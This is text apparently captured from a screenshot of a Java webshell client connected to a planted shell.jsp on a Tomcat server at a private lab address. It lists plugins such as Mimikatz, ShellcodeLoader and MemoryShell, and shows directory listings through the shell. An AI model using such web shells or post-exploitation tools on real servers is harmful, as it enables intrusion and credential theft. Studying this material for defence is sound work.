 Url:http://192.168.20.128:60203/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
/usr/local/tomcat >cd webapps
/usr/local/tomcat/webapps
/usr/local/tomcat/webapps >ls
ROOT
docs
examples
host-manager
manager
/usr/local/tomcat/webapps >ls ROOT
1.txt
RELEASE-NOTES.txt
WEB-INF
asf-logo-wide.svg
bg-button.png
bg-middle.png
bg-nav-item.png
bg-nav.png
bg-upper.png
favicon.ico
index.jsp
shell.jsp
tomcat-power.gif
tomcat.css
tomcat.gif
tomcat.png
tomcat.svg
/usr/local/tomcat/webapps >
完成